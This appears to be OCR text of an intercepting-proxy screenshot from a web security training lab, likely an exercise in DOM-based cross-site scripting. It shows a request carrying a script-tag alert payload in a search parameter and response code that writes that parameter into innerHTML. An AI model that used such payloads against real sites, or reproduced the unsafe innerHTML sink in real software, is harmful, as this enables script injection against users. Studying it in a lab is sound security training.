 Request
Pretty Raw Hex \n
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/2
2 Host: 0ab50057042ac1bf81fd166b00a90084.web-security-academy.net
3 Cookie: session=Dgg3oFkTWrj0drn2tF4AdYgGHJJrutTT
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0ab50057042ac1bf81fd166b00a90084.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
</h1>
52 <script>
53 function doSearchQuery(query) {
54 document.getElementById('searchMessage').innerHTML = query;
55 }
56 var query = (new URLSearchParams(window.location.search)).get(
'search');
57 if(query) {
58 doSearchQuery(query);
59 }
60 </script>
61 <hr>
62 </section>
63 <section class=search>
64 <form action=/ method=GET>
65 <input type=text placeholder='Search the blog...' name=search>
66 <button type=submit class=button>
Search
</button>
67 </form>
68 </section>
69 <section class="blog-list no-results">
70 <div class=is-linkback>